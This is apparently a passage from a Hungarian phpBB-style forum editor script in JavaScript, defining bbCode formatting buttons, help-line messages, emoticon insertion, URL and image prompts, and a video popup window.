var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

// Helpline messages
b_help = "Félkövér: [b]szöveg[/b]  (alt+b)";
i_help = "Dőlt: [d]szöveg[/d]  (alt+i)";
u_help = "Aláhúzás: [a]szöveg[/a]  (alt+u)";
q_help = "Idézet: [quote]szöveg[/quote]  (alt+q)";
c_help = "Kód: [code]kód[/code]  (alt+c)";
l_help = "Lista: [list]szöveg[/list] (alt+l)";
o_help = "Rendezett lista: [list=]szöveg[/list]  (alt+o)";
p_help = "Kép beillesztése: [img]http://kép_url[/img]  (alt+p)";
w_help = "URL beillesztése: [url]http://url[/url]  (alt+w)";
a_help = "Nyitott bbCode tag-ek lezárása";
s_help = "Betűszín: [color=red]text[/color] \(a \"color=#FF0000 is használható\)";
f_help = "Betűméret: [size=x-small]kis szöveg[/size]";

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('[b]','[/b]','[d]','[/d]','[a]','[/a]','[quote]','[/quote]','[code]','[/code]','[list]','[/list]','[list=]','[/list]','[img]','[/img]','[url]','[/url]');
imageTag = false;

// Shows the help messages in the helpline window
function helpline(help) {
	document.post.helpbox.value = eval(help + "_help");
}

function bongeszo() {
    if (window.opera) {
        alert("Opera böngészővel nem biztos, hogy megjelennek az új üzenetek! Ez esetben térj vissza Internet explorerből, vagy Mozilla firefoxból!");
    }
}

// Replacement for arrayname.length property
function getarraysize(thearray) {
	for (i = 0; i < thearray.length; i++) {
		if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
			return i;
		}
	return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
	thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
	thearraysize = getarraysize(thearray);
	retval = thearray[thearraysize - 1];
	delete thearray[thearraysize - 1];
	return retval;
}


function checkForm() {

	formErrors = false;

	if (document.post.message.value.length < 2) {
		formErrors = "Nem küldhetsz üres hozzászólást";
	}

	if (formErrors) {
		alert(formErrors);
		return false;
	} else {
        return true;
    }
}


function emoticon(text) {
	var txtarea = document.post.message;
	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function bbfontstyle(bbopen, bbclose) {
	var txtarea = document.post.message;

	if ((clientVer >= 4) && is_ie && is_win) {
		theSelection = document.selection.createRange().text;
		if (!theSelection) {
			txtarea.value += bbopen + bbclose;
			txtarea.focus();
			return;
		}
		document.selection.createRange().text = bbopen + theSelection + bbclose;
		txtarea.focus();
		return;
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbopen, bbclose);
		return;
	}
	else
	{
		txtarea.value += bbopen + bbclose;
		txtarea.focus();
	}
	storeCaret(txtarea);
}


function bbstyle(bbnumber) {
	var txtarea = document.post.message;

	donotinsert = false;
	theSelection = false;
	bblast = 0;

	if (bbnumber == -1) { // Close all open tags & default button names
		while (bbcode[0]) {
			butnumber = arraypop(bbcode) - 1;
			txtarea.value += bbtags[butnumber + 1];
			buttext = eval('document.post.addbbcode' + butnumber + '.value');
			eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
		}
		imageTag = false; // All tags are closed including image tags :D
		txtarea.focus();
		return;
	}

	if ((clientVer >= 4) && is_ie && is_win)
	{
		theSelection = document.selection.createRange().text; // Get text selection
		if (theSelection) {
			// Add tags around selection
			document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
			txtarea.focus();
			theSelection = '';
			return;
		}
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
		return;
	}

	// Find last occurance of an open tag the same as the one just clicked
	for (i = 0; i < bbcode.length; i++) {
		if (bbcode[i] == bbnumber+1) {
			bblast = i;
			donotinsert = true;
		}
	}

	if (donotinsert) {		// Close all open tags up to the one just clicked & default button names
		while (bbcode[bblast]) {
				butnumber = arraypop(bbcode) - 1;
				txtarea.value += bbtags[butnumber + 1];
				buttext = eval('document.post.addbbcode' + butnumber + '.value');
				eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
				imageTag = false;
			}
			txtarea.focus();
			return;
	} else { // Open tags

		if (imageTag && (bbnumber != 14)) {		// Close image tag before adding another
			txtarea.value += bbtags[15];
			lastValue = arraypop(bbcode) - 1;	// Remove the close image tag from the list
			document.post.addbbcode14.value = "Img";	// Return button back to normal state
			imageTag = false;
		}

		// Open tag
		txtarea.value += bbtags[bbnumber];
		if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
		arraypush(bbcode,bbnumber+1);
		eval('document.post.addbbcode'+bbnumber+'.value += "*"');
		txtarea.focus();
		return;
	}
	storeCaret(txtarea);
}

// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close)
{
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2)
		selEnd = selLength;

	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

// Insert at Claret position. Code from
// http://www.faqts.com/knowledge_base/view.phtml/aid/1052/fid/130
function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


function urltag()
{

    var FoundErrors = '';
    var error_no_url        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_url      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterURL   = prompt(text_enter_url, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [URL]"+enterURL+"[/URL] ";
    document.post.message.focus();
    
}

function imgtag()
{

    var FoundErrors = '';
    var error_no_img        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_img      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterIMG   = prompt(text_enter_img, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterIMG) {
        FoundErrors += " " + error_no_img;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [IMG]"+enterIMG+"[/IMG] ";
    document.post.message.focus();
    
}

function schvid(vidke) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('schvid.php?vid=' + vidke,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,titlebar=no,width=400,height=300,left=1,top=1');
			console.focus();
}